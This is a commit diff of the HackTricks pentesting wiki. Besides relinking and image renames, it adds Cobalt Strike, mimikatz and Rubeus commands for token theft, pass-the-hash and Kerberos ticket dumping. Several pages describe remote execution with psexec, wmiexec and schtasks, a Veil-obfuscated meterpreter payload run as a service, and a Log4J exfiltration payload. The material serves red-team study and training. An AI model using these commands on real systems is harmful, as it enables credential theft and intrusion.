GitBook: [#3372] No subject
|
Before Width: | Height: | Size: 5.6 KiB |
|
Before Width: | Height: | Size: 755 KiB After Width: | Height: | Size: 5.6 KiB |
|
After Width: | Height: | Size: 755 KiB |
|
Before Width: | Height: | Size: 346 KiB After Width: | Height: | Size: 177 KiB |
|
After Width: | Height: | Size: 47 KiB |
|
Before Width: | Height: | Size: 47 KiB After Width: | Height: | Size: 75 KiB |
|
After Width: | Height: | Size: 24 KiB |
|
Before Width: | Height: | Size: 24 KiB After Width: | Height: | Size: 814 KiB |
|
Before Width: | Height: | Size: 94 KiB |
|
Before Width: | Height: | Size: 7.8 KiB After Width: | Height: | Size: 94 KiB |
|
After Width: | Height: | Size: 7.8 KiB |
|
Before Width: | Height: | Size: 19 KiB |
|
Before Width: | Height: | Size: 58 KiB After Width: | Height: | Size: 19 KiB |
|
After Width: | Height: | Size: 58 KiB |
|
Before Width: | Height: | Size: 947 KiB After Width: | Height: | Size: 346 KiB |
|
Before Width: | Height: | Size: 99 KiB After Width: | Height: | Size: 947 KiB |
|
Before Width: | Height: | Size: 114 KiB |
|
Before Width: | Height: | Size: 814 KiB After Width: | Height: | Size: 114 KiB |
|
After Width: | Height: | Size: 169 KiB |
|
Before Width: | Height: | Size: 96 KiB |
|
Before Width: | Height: | Size: 75 KiB After Width: | Height: | Size: 96 KiB |
|
Before Width: | Height: | Size: 23 KiB |
|
Before Width: | Height: | Size: 169 KiB After Width: | Height: | Size: 23 KiB |
|
Before Width: | Height: | Size: 177 KiB After Width: | Height: | Size: 99 KiB |
10
SUMMARY.md
|
|
@ -181,12 +181,12 @@
|
|||
* [NTLM](windows-hardening/ntlm/README.md)
|
||||
* [Places to steal NTLM creds](windows-hardening/ntlm/places-to-steal-ntlm-creds.md)
|
||||
* [Lateral Movement](windows-hardening/lateral-movement/README.md)
|
||||
* [AtExec / SchtasksExec](windows-hardening/lateral-movement/atexec.md)
|
||||
* [AtExec / SchtasksExec](windows-hardening/ntlm/atexec.md)
|
||||
* [DCOM Exec](windows-hardening/lateral-movement/dcom-exec.md)
|
||||
* [PsExec/Winexec/ScExec](windows-hardening/lateral-movement/psexec-and-winexec.md)
|
||||
* [SmbExec/ScExec](windows-hardening/lateral-movement/smbexec.md)
|
||||
* [WinRM](windows-hardening/lateral-movement/winrm.md)
|
||||
* [WmicExec](windows-hardening/lateral-movement/wmicexec.md)
|
||||
* [PsExec/Winexec/ScExec](windows-hardening/ntlm/psexec-and-winexec.md)
|
||||
* [SmbExec/ScExec](windows-hardening/ntlm/smbexec.md)
|
||||
* [WinRM](windows-hardening/ntlm/winrm.md)
|
||||
* [WmicExec](windows-hardening/ntlm/wmicexec.md)
|
||||
* [Authentication, Credentials, UAC and EFS](windows-hardening/authentication-credentials-uac-and-efs.md)
|
||||
* [Stealing Credentials](windows-hardening/stealing-credentials/README.md)
|
||||
* [Credentials Protections](windows-hardening/stealing-credentials/credentials-protections.md)
|
||||
|
|
|
|||
|
|
@ -30,7 +30,7 @@ You can **select the architecture** inside Visual Studio in the **left "Build" T
|
|||
|
||||
Then, build both projects (Build -> Build Solution) (Inside the logs will appear the path of the executable):
|
||||
|
||||
 (2) (1).png>)
|
||||
 (2).png>)
|
||||
|
||||
## Prepare the Backdoor
|
||||
|
||||
|
|
@ -103,13 +103,13 @@ Open the SalseoLoader project using Visual Studio.
|
|||
|
||||
### Add before the main function: \[DllExport]
|
||||
|
||||
 (1) (1).png>)
|
||||
 (1).png>)
|
||||
|
||||
### Install DllExport for this project
|
||||
|
||||
#### **Tools** --> **NuGet Package Manager** --> **Manage NuGet Packages for Solution...**
|
||||
|
||||
 (1) (1).png>)
|
||||
 (1).png>)
|
||||
|
||||
#### **Search for DllExport package (using Browse tab), and press Install (and accept the popup)**
|
||||
|
||||
|
|
@ -131,13 +131,13 @@ Then, go to your **SalseoLoader folder** and **execute DllExport\_Configure.bat*
|
|||
|
||||
Select **x64** (if you are going to use it inside a x64 box, that was my case), select **System.Runtime.InteropServices** (inside **Namespace for DllExport**) and press **Apply**
|
||||
|
||||
 (1).png>)
|
||||
.png>)
|
||||
|
||||
### **Open the project again with visual Studio**
|
||||
|
||||
**\[DllExport]** should not be longer marked as error
|
||||
|
||||
 (1).png>)
|
||||
.png>)
|
||||
|
||||
### Build the solution
|
||||
|
||||
|
|
|
|||
|
|
@ -49,11 +49,70 @@ screenwatch # Take periodic screenshots of desktop
|
|||
keylogger [pid] [x86|x64]
|
||||
## View > Keystrokes to see the keys pressed
|
||||
|
||||
# Powershell
|
||||
# Import Powershell module
|
||||
powershell-import C:\path\to\PowerView.ps1
|
||||
powershell just write powershell cmd here
|
||||
|
||||
# User impersonation
|
||||
make_token [DOMAIN\user] [password] #Create token tom impersonate user
|
||||
## Token generation with creds
|
||||
make_token [DOMAIN\user] [password] #Create token to impersonate a user in the network
|
||||
ls \\computer_name\c$ # Try to use generated token to access C$ in a computer
|
||||
rev2self # Stop using token generated with make_token
|
||||
## The use of make_token generates event 4624: An account was successfully logged on. This event is very common in a Windows domain, but can be narrowed down by filtering on the Logon Type. As mentioned above, it uses LOGON32_LOGON_NEW_CREDENTIALS which is type 9.
|
||||
|
||||
|
||||
## Steal token from pid
|
||||
## Like make_token but stealing the token from a process
|
||||
steal_token [pid] # Also, this is useful for network actions, not local actions
|
||||
## From the API documentation we know that this logon type "allows the caller to clone its current token". This is why the Beacon output says Impersonated <current_username> - it's impersonating our own cloned token.
|
||||
ls \\computer_name\c$ # Try to use generated token to access C$ in a computer
|
||||
rev2self # Stop using token from steal_token
|
||||
|
||||
## Launch process with nwe credentials
|
||||
spawnas [domain\username] [password] [listener] #Do it from a directory with read access like: cd C:\
|
||||
## Like make_token, this will generate Windows event 4624: An account was successfully logged on but with a logon type of 2 (LOGON32_LOGON_INTERACTIVE). It will detail the calling user (TargetUserName) and the impersonated user (TargetOutboundUserName).
|
||||
|
||||
## Inject into process
|
||||
inject [pid] [x64|x86] [listener]
|
||||
## From an OpSec point of view: Don't perform cross-platform injection unless you really have to (e.g. x86 -> x64 or x64 -> x86).
|
||||
|
||||
## Pass the hash
|
||||
## This modification process requires patching of LSASS memory which is a high-risk action, requires local admin privileges and not all that viable if Protected Process Light (PPL) is enabled.
|
||||
pth [pid] [arch] [DOMAIN\user] [NTLM hash]
|
||||
pth [DOMAIN\user] [NTLM hash]
|
||||
|
||||
## Pass the hash through mimikatz
|
||||
mimikatz sekurlsa::pth /user:<username> /domain:<DOMAIN> /ntlm:<NTLM HASH> /run:"powershell -w hidden"
|
||||
## Withuot /run, mimikatz spawn a cmd.exe, if you are running as a user with Desktop, he will see the shell (if you are running as SYSTEM you are good to go)
|
||||
steal_token <pid> #Steal token from process created by mimikatz
|
||||
|
||||
## Pass the ticket
|
||||
## Request a ticket
|
||||
execute-assembly C:\path\Rubeus.exe asktgt /user:<username> /domain:<domain> /aes256:<aes_keys> /nowrap /opsec
|
||||
## Create a new logon session to use with the new ticket (to not overwrite the compromised one)
|
||||
make_token <domain>\<username> DummyPass
|
||||
## Write the ticket in the attacker machine from a poweshell session & load it
|
||||
[System.IO.File]::WriteAllBytes("C:\Users\Administrator\Desktop\jkingTGT.kirbi", [System.Convert]::FromBase64String("[...ticket...]"))
|
||||
kerberos_ticket_use C:\Users\Administrator\Desktop\jkingTGT.kirbi
|
||||
|
||||
## Pass the ticket from SYSTEM
|
||||
## Generate a new process with the ticket
|
||||
execute-assembly C:\path\Rubeus.exe asktgt /user:<USERNAME> /domain:<DOMAIN> /aes256:<AES KEY> /nowrap /opsec /createnetonly:C:\Windows\System32\cmd.exe
|
||||
## Steal the token from that process
|
||||
steal_token <pid>
|
||||
|
||||
## Extract ticket + Pass the ticket
|
||||
### List tickets
|
||||
execute-assembly C:\path\Rubeus.exe triage
|
||||
### Dump insteresting ticket by luid
|
||||
execute-assembly C:\path\Rubeus.exe dump /service:krbtgt /luid:<luid> /nowrap
|
||||
### Create new logon session, note luid and processid
|
||||
execute-assembly C:\path\Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe
|
||||
### Insert ticket in generate logon session
|
||||
execute-assembly C:\path\Rubeus.exe ptt /luid:0x92a8c /ticket:[...base64-ticket...]
|
||||
### Finally, steal the token from that new process
|
||||
steal_token <pid>
|
||||
|
||||
# Lateral Movement
|
||||
## If a token was created it will be used
|
||||
|
|
|
|||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Harvesting tickets from Windows
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,18 +16,24 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
In Windows, tickets are **handled and stored by the lsass** (Local Security Authority Subsystem Service) process, which is responsible for security. Hence, to retrieve tickets from a Windows system, it is necessary to **communicate with lsass and ask for them**. As a **non-administrative user only owned tickets can be fetched**, however, as machine **administrator**, **all** of them can be harvested. For this purpose, the tools **Mimikatz or Rubeus** can be used as shown below:
|
||||
|
||||
```
|
||||
mimikatz # sekurlsa::tickets /export
|
||||
```bash
|
||||
# Using mimikatz
|
||||
sekurlsa::tickets /export
|
||||
# Using Rubeus
|
||||
## Dump all tickets
|
||||
.\Rubeus dump
|
||||
[IO.File]::WriteAllBytes("ticket.kirbi", [Convert]::FromBase64String("<BASE64_TICKET>"))
|
||||
|
||||
## List all tickets
|
||||
.\Rubeus.exe triage
|
||||
## Dump the interesting one by luid
|
||||
.\Rubeus.exe dump /service:krbtgt /luid:<luid> /nowrap
|
||||
[IO.File]::WriteAllBytes("ticket.kirbi", [Convert]::FromBase64String("<BASE64_TICKET>"))
|
||||
```
|
||||
|
||||
**This information was taken from:** [**https://www.tarlogic.com/en/blog/how-to-attack-kerberos/**](https://www.tarlogic.com/en/blog/how-to-attack-kerberos/)****[\
|
||||
](https://app.gitbook.com/@cpol/s/hacktricks/\~/drafts/-LhAFG7vZpkSqhe9Wmev/primary/todo/pentesting-kerberos-88/harvesting-tickets-from-windows)
|
||||
|
||||
**This information was taken from:** [**https://www.tarlogic.com/en/blog/how-to-attack-kerberos/**](https://www.tarlogic.com/en/blog/how-to-attack-kerberos/)****
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -44,5 +50,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -382,10 +382,10 @@ crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --pass-pol #Get
|
|||
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --rid-brute #RID brute
|
||||
```
|
||||
|
||||
### [**psexec**](../windows-hardening/lateral-movement/psexec-and-winexec.md)**/**[**smbexec**](../windows-hardening/lateral-movement/smbexec.md)
|
||||
### [**psexec**](../windows-hardening/ntlm/psexec-and-winexec.md)**/**[**smbexec**](../windows-hardening/ntlm/smbexec.md)
|
||||
|
||||
Both options will **create a new service** (using _\pipe\svcctl_ via SMB) in the victim machine and use it to **execute something** (**psexec** will **upload** an executable file to ADMIN$ share and **smbexec** will point to **cmd.exe/powershell.exe** and put in the arguments the payload --**file-less technique-**-).\
|
||||
**More info** about [**psexec** ](../windows-hardening/lateral-movement/psexec-and-winexec.md)and [**smbexec**](../windows-hardening/lateral-movement/smbexec.md).\
|
||||
**More info** about [**psexec** ](../windows-hardening/ntlm/psexec-and-winexec.md)and [**smbexec**](../windows-hardening/ntlm/smbexec.md).\
|
||||
In **kali** it is located on /usr/share/doc/python3-impacket/examples/
|
||||
|
||||
```bash
|
||||
|
|
@ -398,7 +398,7 @@ psexec \\192.168.122.66 -u Administrator -p q23q34t34twd3w34t34wtw34t # Use pass
|
|||
|
||||
Using **parameter**`-k` you can authenticate against **kerberos** instead of **NTLM**
|
||||
|
||||
### [wmiexec](../windows-hardening/lateral-movement/wmicexec.md)/dcomexec
|
||||
### [wmiexec](../windows-hardening/ntlm/wmicexec.md)/dcomexec
|
||||
|
||||
Stealthily execute a command shell without touching the disk or running a new service using DCOM via **port 135.**\
|
||||
In **kali** it is located on /usr/share/doc/python3-impacket/examples/
|
||||
|
|
@ -419,7 +419,7 @@ Using **parameter**`-k` you can authenticate against **kerberos** instead of **N
|
|||
#You can append to the end of the command a CMD command to be executed, if you dont do that a semi-interactive shell will be prompted
|
||||
```
|
||||
|
||||
### [AtExec](../windows-hardening/lateral-movement/atexec.md)
|
||||
### [AtExec](../windows-hardening/ntlm/atexec.md)
|
||||
|
||||
Execute commands via the Task Scheduler (using _\pipe\atsvc_ via SMB).\
|
||||
In **kali** it is located on /usr/share/doc/python3-impacket/examples/
|
||||
|
|
|
|||
|
|
@ -125,7 +125,7 @@ Checking the **dependencies** of the **project** you are trying to exploit you c
|
|||
|
||||
The VID parser allows to write arbitrary content in an arbitrary path inside the filesystem, which would allow an attacker to write a PHPshell in an accessible folder from the web page and get RCE.
|
||||
|
||||
.png>)
|
||||
 (3).png>)
|
||||
|
||||
#### VID Parser + FIle Upload
|
||||
|
||||
|
|
|
|||
|
|
@ -183,7 +183,7 @@ URL encoding the second `size` parameter caused it to be ignored by the cache, b
|
|||
|
||||
Due to the high amount of traffic tools like FFUF or Nuclei generate, some developers decided to block reqeusts matching their user-agents. Ironically, these tweaks can introduce unwanted cache poisoning DoS opportunities.
|
||||
|
||||
.png>)
|
||||
 (2).png>)
|
||||
|
||||
I found this worked on multiple targets, with user-agents from different tools or scanners.
|
||||
|
||||
|
|
|
|||
|
|
@ -420,13 +420,13 @@ As seen in this page in [**previous payloads**](jndi-java-naming-and-directory-i
|
|||
|
||||
In the CTF, you **couldn't access the stderr** of the java application using log4J, but Log4J **exceptions are sent to stdout**, which was printed in the python app. This meant that triggering an exception we could access the content. An exception to exfiltrate the flag was: **`${java:${env:FLAG}}`.** This works because **`${java:CTF{blahblah}}`** doesn't exist and an exception with the value of the flag will be shown:
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
### Conversion Patterns Exceptions
|
||||
|
||||
Just to mention it, you could also inject new [**conversion patterns**](https://logging.apache.org/log4j/2.x/manual/layouts.html#PatternLayout) and trigger exceptions that will be logged to `stdout`. For example:
|
||||
|
||||
 (1).png>)
|
||||
 (2).png>)
|
||||
|
||||
This wasn't found useful to exfiltrate date inside the error message, because the lookup wasn't solved before the conversion pattern, but it could be useful for other stuff such as detecting.
|
||||
|
||||
|
|
|
|||
|
|
@ -16,7 +16,7 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
 (1).png>)
|
||||
 (2).png>)
|
||||
|
||||
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
|
||||
|
||||
|
|
@ -110,7 +110,7 @@ The `.inc` extension is sometimes used for php files that are only used to **imp
|
|||
|
||||
If you can upload a XML file into a Jetty server you can obtain [RCE because **new \*.xml and \*.war are automatically processed**](https://twitter.com/ptswarm/status/1555184661751648256/photo/1)**.** So, as mentioned in the following image, upload the XML file to `$JETTY_BASE/webapps/` and expect the shell!
|
||||
|
||||
 (2).png>)
|
||||
 (3).png>)
|
||||
|
||||
## **wget File Upload/SSRF Trick**
|
||||
|
||||
|
|
|
|||
|
|
@ -160,6 +160,18 @@ If you have compromised credentials or a session as a regular domain user and yo
|
|||
|
||||
There is a complete page in this book about [**local privilege escalation in Windows**](../windows-local-privilege-escalation/) and a [**checklist**](../checklist-windows-privilege-escalation.md). Also, don't forget to use [**WinPEAS**](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite).
|
||||
|
||||
### Current Session Tickets
|
||||
|
||||
It's very **unlikely** that you will find **tickets** in the current user **giving you permission to access** unexpected resources, but you could check:
|
||||
|
||||
```bash
|
||||
## List all tickets (if not admin, only current user tickets)
|
||||
.\Rubeus.exe triage
|
||||
## Dump the interesting one by luid
|
||||
.\Rubeus.exe dump /service:krbtgt /luid:<luid> /nowrap
|
||||
[IO.File]::WriteAllBytes("ticket.kirbi", [Convert]::FromBase64String("<BASE64_TICKET>"))
|
||||
```
|
||||
|
||||
## Privilege escalation on Active Directory WITH privileged credentials/session
|
||||
|
||||
**For the following techniques a regular domain user is not enough, you need some special privileges/credentials to perform these attacks.**
|
||||
|
|
|
|||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# Over Pass the Hash/Pass the Key
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,10 +16,9 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
## Overpass The Hash/Pass The Key (PTK)
|
||||
|
||||
# Overpass The Hash/Pass The Key (PTK)
|
||||
|
||||
This attack aims to **use the user NTLM hash to request Kerberos tickets**, as an alternative to the common Pass The Hash over NTLM protocol. Therefore, this could be especially **useful in networks where NTLM protocol is disabled** and only **Kerberos is allowed** as authentication protocol.
|
||||
This attack aims to **use the user NTLM hash or AES keys to request Kerberos tickets**, as an alternative to the common Pass The Hash over NTLM protocol. Therefore, this could be especially **useful in networks where NTLM protocol is disabled** and only **Kerberos is allowed** as authentication protocol.
|
||||
|
||||
In order to perform this attack, the **NTLM hash (or password) of the target user account is needed**. Thus, once a user hash is obtained, a TGT can be requested for that account. Finally, it is possible to **access** any service or machine **where the user account has permissions**.
|
||||
|
||||
|
|
@ -29,7 +28,7 @@ export KRB5CCNAME=/root/impacket-examples/velociraptor.ccache
|
|||
python psexec.py jurassic.park/velociraptor@labwws02.jurassic.park -k -no-pass
|
||||
```
|
||||
|
||||
You can **specify** `-aesKey [AES key]` to specify to use **AES256**. \
|
||||
You can **specify** `-aesKey [AES key]` to specify to use **AES256**.\
|
||||
You can also use the ticket with other tools like: as smbexec.py or wmiexec.py
|
||||
|
||||
Possible problems:
|
||||
|
|
@ -42,8 +41,15 @@ Possible problems:
|
|||
.\PsExec.exe -accepteula \\labwws02.jurassic.park cmd
|
||||
```
|
||||
|
||||
This kind of attack is similar to Pass the Key, but instead of using hashes to request for a ticket, the ticket itself is stolen and used to authenticate as its owner.
|
||||
This kind of attack is similar to **Pass the Key**, but instead of using hashes to request for a ticket, the ticket itself is stolen and used to authenticate as its owner.
|
||||
|
||||
{% hint style="warning" %}
|
||||
When a TGT is requested, event `4768: A Kerberos authentication ticket (TGT) was requested` is generated. You can see from the output above that the KeyType is **RC4-HMAC** (0x17), but the default type for Windows is now **AES256** (0x12).
|
||||
{% endhint %}
|
||||
|
||||
```bash
|
||||
.\Rubeus.exe asktgt /user:<USERNAME> /domain:<DOMAIN> /aes256:HASH /nowrap /opsec
|
||||
```
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -60,5 +66,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -99,8 +99,8 @@ copy afile.txt \\vulnerable.computer\C$\Windows\Temp
|
|||
|
||||
You will also be able to obtain a shell inside the host or execute arbitrary commands using **psexec**:
|
||||
|
||||
{% content-ref url="../lateral-movement/psexec-and-winexec.md" %}
|
||||
[psexec-and-winexec.md](../lateral-movement/psexec-and-winexec.md)
|
||||
{% content-ref url="../ntlm/psexec-and-winexec.md" %}
|
||||
[psexec-and-winexec.md](../ntlm/psexec-and-winexec.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### HOST
|
||||
|
|
@ -135,8 +135,8 @@ wmic remote.computer.local list full /format:list
|
|||
|
||||
Find **more information about wmiexec** in the following page:
|
||||
|
||||
{% content-ref url="../lateral-movement/wmicexec.md" %}
|
||||
[wmicexec.md](../lateral-movement/wmicexec.md)
|
||||
{% content-ref url="../ntlm/wmicexec.md" %}
|
||||
[wmicexec.md](../ntlm/wmicexec.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### HOST + WSMAN (WINRM)
|
||||
|
|
@ -149,8 +149,8 @@ New-PSSession -Name PSC -ComputerName the.computer.name; Enter-PSSession PSC
|
|||
|
||||
Check the following page to learn **more ways to connect with a remote host using winrm**:
|
||||
|
||||
{% content-ref url="../lateral-movement/winrm.md" %}
|
||||
[winrm.md](../lateral-movement/winrm.md)
|
||||
{% content-ref url="../ntlm/winrm.md" %}
|
||||
[winrm.md](../ntlm/winrm.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
{% hint style="warning" %}
|
||||
|
|
|
|||
|
|
@ -18,11 +18,11 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
There are different different ways to execute commands in external systems, here you can find the explanations on how the main Windows lateral movements techniques work:
|
||||
|
||||
* [**PsExec**](psexec-and-winexec.md)****
|
||||
* [**SmbExec**](smbexec.md)****
|
||||
* [**WmicExec**](wmicexec.md)****
|
||||
* [**AtExec / SchtasksExec**](atexec.md)****
|
||||
* [**WinRM**](winrm.md)****
|
||||
* [**PsExec**](../ntlm/psexec-and-winexec.md)****
|
||||
* [**SmbExec**](../ntlm/smbexec.md)****
|
||||
* [**WmicExec**](../ntlm/wmicexec.md)****
|
||||
* [**AtExec / SchtasksExec**](../ntlm/atexec.md)****
|
||||
* [**WinRM**](../ntlm/winrm.md)****
|
||||
* [**DCOM Exec**](dcom-exec.md)****
|
||||
|
||||
<details>
|
||||
|
|
|
|||
|
|
@ -22,28 +22,28 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
The [MMC Application Class (MMC20.Application)](https://technet.microsoft.com/en-us/library/cc181199.aspx) COM object allows you to script components of MMC snap-in operations. While enumerating the different methods and properties within this COM object, I noticed that there is a method named `ExecuteShellCommand` under Document.ActiveView.
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
You can read more on that method [here](https://msdn.microsoft.com/en-us/library/aa815396\(v=vs.85\).aspx). So far, we have a DCOM application that we can access over the network and can execute commands. The final piece is to leverage this DCOM application and the ExecuteShellCommand method to obtain code execution on a remote host.
|
||||
|
||||
Fortunately, as an admin, you can remotely interact with DCOM with PowerShell by using “`[activator]::CreateInstance([type]::GetTypeFromProgID`”. All you need to do is provide it a DCOM ProgID and an IP address. It will then provide you back an instance of that COM object remotely:
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
It is then possible to invoke the `ExecuteShellCommand` method to start a process on the remote host:
|
||||
|
||||

|
||||
.png>)
|
||||
|
||||
## ShellWindows & ShellBrowserWindow
|
||||
|
||||
The **MMC20.Application** object lacked explicit “[LaunchPermissions](https://technet.microsoft.com/en-us/library/bb633148.aspx)”, resulting in the default permission set allowing Administrators access:
|
||||
|
||||
.png>)
|
||||

|
||||
|
||||
You can read more on that thread [here](https://twitter.com/tiraniddo/status/817532039771525120).\
|
||||
Viewing which other objects that have no explicit LaunchPermission set can be achieved using [@tiraniddo](https://twitter.com/tiraniddo)’s [OleView .NET](https://github.com/tyranid/oleviewdotnet), which has excellent Python filters (among other things). In this instance, we can filter down to all objects that have no explicit Launch Permission. When doing so, two objects stood out to me: `ShellBrowserWindow` and `ShellWindows`:
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
Another way to identify potential target objects is to look for the value `LaunchPermission` missing from keys in `HKCR:\AppID\{guid}`. An object with Launch Permissions set will look like below, with data representing the ACL for the object in Binary format:
|
||||
|
||||
|
|
|
|||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# AtExec / SchtasksExec
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,18 +16,17 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
## How Does it works
|
||||
|
||||
# How Does it works
|
||||
At allows to schedule tasks in hosts where you know username/(password/Hash). So, you can use it to execute commands in other hosts and get the output.
|
||||
|
||||
At allows to schedule tasks in hosts where you know username/\(password/Hash\). So, you can use it to execute commands in other hosts and get the output.
|
||||
|
||||
```text
|
||||
```
|
||||
At \\victim 11:00:00PM shutdown -r
|
||||
```
|
||||
|
||||
Using schtasks you need first to create the task and then call it:
|
||||
|
||||
```text
|
||||
```
|
||||
schtasks /create /n <TASK_NAME> /tr C:\path\executable.exe /sc once /st 00:00 /S <VICTIM> /RU System
|
||||
schtasks /run /tn <TASK_NAME> /S <VICTIM>
|
||||
```
|
||||
|
|
@ -39,8 +38,6 @@ schtasks /run /tn "MyNewtask" /S dcorp-dc.domain.local
|
|||
|
||||
More information about the [**use of schtasks with silver tickets here**](../active-directory-methodology/silver-ticket.md#host).
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -56,5 +53,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# PsExec/Winexec/ScExec
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,35 +16,34 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
|
||||
# How do they work
|
||||
## How do they work
|
||||
|
||||
1. Copy a service binary to the ADMIN$ share over SMB
|
||||
2. Create a service on the remote machine pointing to the binary
|
||||
3. Remotely start the service
|
||||
4. When exited, stop the service and delete the binary
|
||||
|
||||
# **Manually PsExec'ing**
|
||||
## **Manually PsExec'ing**
|
||||
|
||||
First let's assume we have a payload executable we generated with msfvenom and obfuscated with Veil (so AV doesn't flag it). In this case, I created a meterpreter reverse_http payload and called it 'met8888.exe'
|
||||
First let's assume we have a payload executable we generated with msfvenom and obfuscated with Veil (so AV doesn't flag it). In this case, I created a meterpreter reverse\_http payload and called it 'met8888.exe'
|
||||
|
||||
**Copy the binary**. From our "jarrieta" command prompt, simply copy the binary to the ADMIN$. Really though, it could be copied and hidden anywhere on the filesystem.
|
||||
|
||||

|
||||

|
||||
|
||||
**Create a service**. The Windows `sc` command is used to query, create, delete, etc Windows services and can be used remotely. Read more about it [here](https://technet.microsoft.com/en-us/library/bb490995.aspx). From our command prompt, we'll remotely create a service called "meterpreter" that points to our uploaded binary:
|
||||
|
||||

|
||||

|
||||
|
||||
**Start the service**. The last step is to start the service and execute the binary. _Note:_ when the service starts it will "time-out" and generate an error. That's because our meterpreter binary isn't an actual service binary and won't return the expected response code. That's fine because we just need it to execute once to fire:
|
||||
|
||||

|
||||

|
||||
|
||||
If we look at our Metasploit listener, we'll see the session has been opened.
|
||||
|
||||
**Clean the service.**
|
||||
|
||||

|
||||

|
||||
|
||||
Extracted from here: [https://blog.ropnop.com/using-credentials-to-own-windows-boxes-part-2-psexec-and-services/](https://blog.ropnop.com/using-credentials-to-own-windows-boxes-part-2-psexec-and-services/)
|
||||
|
||||
|
|
@ -52,8 +51,6 @@ Extracted from here: [https://blog.ropnop.com/using-credentials-to-own-windows-b
|
|||
|
||||
.png>)
|
||||
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
|
@ -69,5 +66,3 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
**Share your hacking tricks submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
@ -1,4 +1,4 @@
|
|||
|
||||
# WmicExec
|
||||
|
||||
<details>
|
||||
|
||||
|
|
@ -16,18 +16,17 @@ Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
|||
|
||||
</details>
|
||||
|
||||
## How Does it works
|
||||
|
||||
# How Does it works
|
||||
Wmi allows to open process in hosts where you know username/(password/Hash). Then, Wmiexec uses wmi to execute each command that is asked to execute (this is why Wmicexec gives you semi-interactive shell).
|
||||
|
||||
Wmi allows to open process in hosts where you know username/\(password/Hash\). Then, Wmiexec uses wmi to execute each command that is asked to execute \(this is why Wmicexec gives you semi-interactive shell\).
|
||||
**dcomexec.py:** This script gives a semi-interactive shell similar to wmiexec.py, but using different DCOM endpoints (ShellBrowserWindow DCOM object). Currently, it supports MMC20. Application, Shell Windows and Shell Browser Window objects. (from [here](https://www.hackingarticles.in/beginners-guide-to-impacket-tool-kit-part-1/))
|
||||
|
||||
**dcomexec.py:** This script gives a semi-interactive shell similar to wmiexec.py, but using different DCOM endpoints \(ShellBrowserWindow DCOM object\). Currently, it supports MMC20. Application, Shell Windows and Shell Browser Window objects. \(from [here](https://www.hackingarticles.in/beginners-guide-to-impacket-tool-kit-part-1/)\)
|
||||
## WMI Basics
|
||||
|
||||
# WMI Basics
|
||||
### Namespace
|
||||
|
||||
## Namespace
|
||||
|
||||
WMI is divided into a directory-style hierarchy, the \root container, with other directories under \root. These "directory paths" are called namespaces.
|
||||
WMI is divided into a directory-style hierarchy, the \root container, with other directories under \root. These "directory paths" are called namespaces.\
|
||||
List namespaces:
|
||||
|
||||
```bash
|
||||
|
|
@ -48,9 +47,9 @@ gwmwi -List -Recurse #If no namespace is specified, by default is used: "root\ci
|
|||
gwmi -Namespace "root/microsoft" -List -Recurse
|
||||
```
|
||||
|
||||
## **Classes**
|
||||
### **Classes**
|
||||
|
||||
The WMI class name eg: win32\_process is a starting point for any WMI action. We always need to know a Class Name and the Namespace where it is located.
|
||||
